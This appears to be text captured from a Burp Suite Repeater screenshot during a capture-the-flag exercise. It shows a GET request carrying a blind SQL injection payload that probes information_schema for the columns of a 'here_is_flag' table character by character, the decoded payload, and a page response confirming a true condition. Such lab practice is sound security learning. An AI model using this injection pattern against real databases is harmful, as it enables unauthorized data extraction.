 Send Cancel < > Target: http://8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?id=
TMP0919'+%26%26+if(Ascii(Substr((Select+Group_concat(column_name)+
From+infOrmation_schema.columns+Where+Table_name%3d'here_is_flag')
,1,1))=102,1,0)--+- HTTP/1.1
2 Host: 8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
34 </div>
35 <hr>
</hr>
36
37 <div class='main'>
38 <div class='class_item'>
id: TMP0919
</div>
<br>
<div class='class_item'>
class_name: Physics
</div>
<br>
<div class='class_item'>
class_type: compulsory
</div>
<br>
<div class='class_item'>
marks: 80
</div>
<br>
<div class='class_item'>
points: 3
</div>
<br>
</div>
39 </body>
40
41
42
? Search 0 highlights
Inspector
Selection 144 (0x90)
Selected text
'+%26%26+if(Ascii(Substr((Select+
Group_concat(column_name)+From+in
fOrmation_schema.columns+Where+Ta
ble_name%3d'here_is_flag'),1,1))=
102,1,0)--+-
Decoded from: URL encoding
' && if(Ascii(Substr((Select Grou
p_concat(column_name) From infOrm
ation_schema.columns Where Table_
name='here_is_flag'),1,1))=102,1,
0)-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Done 714 bytes | 64
Event log (9) All issues Memory: 493.4MB